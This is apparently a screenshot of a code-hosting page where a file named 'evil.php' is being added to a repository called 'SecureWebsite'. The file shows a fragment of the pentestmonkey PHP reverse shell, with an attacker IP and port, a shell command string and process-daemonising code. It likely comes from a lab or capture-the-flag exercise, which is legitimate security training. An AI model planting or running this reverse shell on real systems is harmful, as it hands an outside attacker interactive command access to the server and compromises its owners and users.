 Search or jump to...
Dexter McPherson > SecureWebsite > Repository
New file
master / evil.php Select a template type Soft wrap text
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.24';  // CHANGE THIS
50 $port = 1337;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
Commit message
Add new file